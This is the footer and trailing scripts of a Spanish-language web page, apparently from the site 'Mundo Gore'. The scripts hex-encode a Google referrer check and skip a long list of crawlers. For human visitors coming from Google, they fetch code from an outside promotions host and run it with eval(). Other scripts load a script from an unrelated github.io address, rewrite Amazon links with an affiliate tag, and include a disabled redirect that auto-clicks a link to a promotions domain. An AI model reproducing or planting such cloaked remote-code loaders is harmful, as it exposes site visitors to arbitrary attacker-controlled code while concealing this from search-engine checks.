
                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#88eae7fce1e2e7e6e4e1e6edc8efe5e9e1e4a6ebe7e5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
